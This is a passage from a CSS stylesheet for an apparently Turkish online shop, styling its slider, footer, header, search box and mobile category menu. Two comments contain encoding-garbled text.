  .slider-mm .ana-slide .slider-title .text2 {
    font-size: 18px; }
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #e93826; } }

/*A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?grA?AA?fAA?AAA?fA?a??A?a??A?A?nler BaA?AA?fAA?a??a?A?A?A|A?a?|A?AA?ClA?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 10px; }

.urun-kategori-baslik {
  font-family: "Arial", serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: 100%;
  text-align: center;
  font-size: 30px;
  color: #091f40;
  letter-spacing: 0px; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*YukarA?AA?fAA?a??a?A?A?A?A?a??A?AA?} A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!A?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%!important;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
    .sag-alt-wp i {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0.5em;
    }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
/*#back-top.show {
    opacity: 1;
    visibility: visible; }*/

footer { 
  margin-top: 25px;
  clear: both;
  background: #151515; } 

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px;
    color: #999; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #eee; }

.footer-e-bulten #ebulten-gonder {
  background: #8ec63f;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #eee; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    color: #fff;
    font-weight: 600;
    margin: 0px;
    font-size: 17px;
    padding-bottom: 0;
    height: 40px; }
  #footer .footer-mm1 ul li a {
    color: #999;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: 'Arial', sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #8ec63f; }

.footer-bilgi {
  display: inline-block;
  float: left;
  color: #999;
  text-align: center; }
  .footer-bilgi p {
    color: #999;
    text-align: center;
	font-size: 12px;	}

.footer-bottom-mm {
  width: 100%;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #999; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-bar-content {
  width: 100%;
  height: 40px;
  background: #f5f5f5;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease; }

.top-bar-mail {
  transition: all 0.3s ease-in-out;
  height: 100%;
  line-height: 40px;
  color: #8ec63f; 
  padding-left: 15px;
  border-left: 1px solid #fff; }
  .top-bar-mail:hover {
    color: #fff; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%; }

.header-top-menu {
  float: right;
  height: 100%; }
  .header-top-menu a {  
    line-height: 40px;
    color: #8ec63f;
    float: left;
    padding-left: 25px; } 

.header-social-link {
  float: left;
  color: #8ec63f; 
  font-family: 'Arial', sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: 'Arial', sans-serif;
  float: right;
  color: #000;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons i {
    transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #8ec63f; }
    .top-bar-hesap-buttons:focus i, .top-bar-hesap-buttons:hover i {
      color: #8ec63f; }

.header-sepet-ul i {
  font-size: 20px;
  color: #333; }

.top-bar-hesap-button {
  font-family: 'Arial', sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

.top-bayi-buton {
  font-family: 'Arial', sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #8ec63f;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    color: #000;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 110px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  width: 22%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 14px; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0px;
  margin: 0px;
  border: 1px solid #eee;
  transition: all 0.5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: none;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #333;
    font-size: 23px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #8ec63f;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sepet {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  position: relative;
  color: #8ec63f;
  font-size: 18px;
  padding: 0px 1%;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #8ec63f;
    font-size: 18px; }
  .header-sepet-tel ul {
    width: 100% !important; }
  .header-sepet-tel span {
    color: #000; }
  .header-sepet-tel i {
    padding: 0 5px;
    color: #000;
    font-size: 16px; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: transparent;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7;
  background: #8ec63f; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0; 
  margin: 0 !important;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {  
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;  
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;  
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #8ec63f;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #8ec63f;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;  
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }
 
.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: 'Arial', sans-serif; }
  .header-input::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #8ec63f; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-a {
  position: relative;
  transition: all 0.3s ease-in-out; }
  .mm-menu-a:before {
    content: '';
    height: 0;
    width: 0;
    border: 1px solid #8ec63f;
    position: absolute;
    left: 0;
    top: 100%;
    transition: all 0.3s ease-in-out;
    visibility: hidden; }
  .mm-menu-a:hover {
    color: #fff; }
    .mm-menu-a:hover:before {
      visibility: visible;
      transition-delay: 0.1s;
      width: 100%; }

.menu-level-2 a:hover {
  color: #8ec63f; }

.mm-menu-full {
  transition: all 0.3s ease-in-out; }
  .mm-menu-full:hover {
    color: #fff; }

.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  margin: 0;
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 7px;
    height: 50px;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  font-family: "Arial", sans-serif;
  color: #333;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-size: 13px;
  line-height: 1;
  text-align: center;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  height: 30px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  pointer-events:none;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 15px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul li:hover > ul {
  top: 100%;
  visibility: visible;
  pointer-events:inherit;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza:hover {
    color: #000; }
    .menu-hiza:hover i {
      color: #232323; }
  .menu-hiza i {
    position: relative; }
  .menu-hiza .sepet-urun-sayi {
    height: 20px;
    border-radius: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
    background: #8ec63f;
    color: #fff;
    position: absolute;
    left: -15px;
    top: -5px; }
  .menu-hiza img {
    font-size: 30px;
    text-align: center;
    line-height: 30px;
    position: relative;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center; }
  .menu-hiza p {
    padding-left: 5%;
    margin: 0;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #333;
    font-size: 17px; }
  .menu-hiza span {
    white-space: nowrap;
    color: #333;
    font-size: 13px;
    font-weight: 600;
    margin-right: 0px !important;
    line-height: 1;
    letter-spacing: 0px;
    font-family: "Arial", sans-serif; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #8ec63f;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1350px) {
  .menu-hiza p {
    font-size: 15px; }
  .menu-hiza img {
    width: 32px; } }

@media all and (max-width: 1150px) {
  .menu-hiza p {
    font-size: 13px; } }

@media all and (max-width: 1200px) {
  .menu-hiza i {
    font-size: 18px; }
    .menu-hiza i.fa-user {
      font-size: 20px;
      padding-bottom: 5px; }
  .menu-hiza span {
    font-size: 11px; }
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%;
  display: flex;
    flex-flow: row wrap;
    
}

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100%;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 1100px) {
  .ana-menu li a {
    padding: 0 !important; } }

@media all and (min-width: 992px) {
  .kategori-mm-menu ul li a {
    color: #fff; }
  .menu-kategori-icon1 {
    width: auto !important;
    height: 65px;
    padding-right: 5px; }
  .ana-menu li a {
    padding: 0 15px 0 0;
    letter-spacing: 1px; }
  .menu-level-2 li a {
    padding: 0 !important;
    letter-spacing: initial !important; }
  .kategori-mm-menu ul ul li a {
